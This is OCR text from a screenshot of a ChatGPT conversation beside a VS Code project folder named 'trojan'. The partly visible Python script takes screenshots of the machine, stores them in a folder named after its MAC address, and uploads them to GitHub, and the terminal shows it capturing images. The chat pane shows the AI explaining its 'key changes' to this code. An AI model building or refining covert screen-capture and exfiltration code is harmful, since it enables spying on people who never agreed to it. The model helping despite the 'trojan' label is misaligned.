 ChatGPT
chatgpt.com/c/678147dd-7488-800c-a5ce-da8749147005
16
tha YOUTUBE
Netflix
E-mail - jonas.janss...
WebUntis
ChatGPT
Mijn startpagina
All Bookmarks
ChatGPT
Canva
image generator
Explore GPTs
Projects
cloud project
Today
Screenshot Python Script
Install requests in venv
Yesterday
Domeinen .be Toegestaan?
Windows Education vs N
Certificate Storage Locations
Previous 7 Days
OPA Authentication Flow
Jonatan en betekenis duif
SecDevOps Samenvatting
WAF en netwerkinfrastructuur
Cryptografie en certificaten
Externalizing Authorization with
View plans
Unlimited access, team features,...
ChatGPT 4o mini
Share
JO
Copy code
"message": message,
"content": encoded_content,
}
if sha:
payload["sha"] = sha
response = requests.put(url, headers=headers, data=json.dumps(
if response.status_code in [200, 201]:
print(f"File '{upload_path}' uploaded successfully!")
else:
print(f"Failed to upload file: {response.status_code}")
print(response.json())
def main():
mac_address = get_mac_address()
folder_name = take_screenshots(duration=120)
upload_folder_to_github(folder_name, mac_address)
if __name__ == "__main__":
main()
Key Changes:
1. MAC Address in Folder Name: The folder name is now based on the MAC
address of the device (mac_address-screenshots).
2. Take Screenshots and Upload: take_screenshots function takes
screenshots as before, but now after the screenshots are taken, the script
Message ChatGPT
ChatGPT can make mistakes. Check important info.
?
File Edit Selection ...
trojan
EXPLORER
TROJAN
00-ff-90-2a-61-01-screensh...
info.py
screen.py
screenshotmodule.py
war.json
war.py
OUTLINE
TIMELINE
screen.py
info.py
screenshotmodule.py
screenshotmodule.py > ...
56 def upload_folder_to_github(folder_path, mac_address):
85 "content": encoded_content,
86 }
87 if sha:
88 payload["sha"] = sha
89
90 response = requests.put(url, headers=headers, data=json.dum
91
92 if response.status_code in [200, 201]:
93 print(f"File '{upload_path}' uploaded successfully!")
94 else:
95 print(f"Failed to upload file: {response.status_code}")
96 print(response.json())
97
98 def main():
99 mac_address = get_mac_address()
100 folder_name = take_screenshots(duration=10)
101 upload_folder_to_github(folder_name, mac_address)
102
103 if __name__ == "__main__":
104 main()
105
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
python
Traceback (most recent call last):
File "C:\Users\jonas\Desktop\trojan\screenshotmodule.py", line 104, in <module>
main()
File "C:\Users\jonas\Desktop\trojan\screenshotmodule.py", line 100, in main
folder_name = take_screenshots(duration=120)
^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
File "C:\Users\jonas\Desktop\trojan\screenshotmodule.py", line 52, in take_screenshots
time.sleep(interval)
KeyboardInterrupt
PS C:\Users\jonas\Desktop\trojan> python .\screenshotmodule.py
pillow not found. Installing...
Requirement already satisfied: pillow in c:\users\jonas\appdata\local\programs\python\python312\
lib\site-packages (11.1.0)
Screenshot saved as 00-ff-90-2a-61-01-screenshots\screenshot_1.png
Screenshot saved as 00-ff-90-2a-61-01-screenshots\screenshot_2.png
Screenshot saved as 00-ff-90-2a-61-01-screenshots\screenshot_3.png
Screenshot saved as 00-ff-90-2a-61-01-screenshots\screenshot_4.png
Screenshot saved as 00-ff-90-2a-61-01-screenshots\screenshot_5.png
Screenshot saved as 00-ff-90-2a-61-01-screenshots\screenshot_6.png
0 0 0
Ln 104, Col 11 Spaces: 4 UTF-8 CRLF {} Python 3.12.7 64-bit Go Live
2
ENG
17:54
10/01/2025